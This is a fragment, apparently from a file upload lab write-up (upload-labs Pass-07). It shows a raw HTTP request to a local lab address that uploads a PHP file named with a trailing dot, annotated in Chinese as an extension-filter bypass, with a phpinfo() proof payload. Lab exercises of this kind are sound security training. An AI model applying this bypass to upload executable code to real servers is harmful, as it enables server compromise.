 POST /Pass-07/index.php HTTP/1.1
Host: 192.168.157.129
Content-Length: 328
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.157.129
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWoaAAxHJJXIDJ7u9
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.157.129/Pass-07/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryWoaAAxHJJXIDJ7u9
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php."
文件后缀名加点绕过
Content-Type: application/octet-stream
<?php
phpinfo();
?>
------WebKitFormBoundaryWoaAAxHJJXIDJ7u9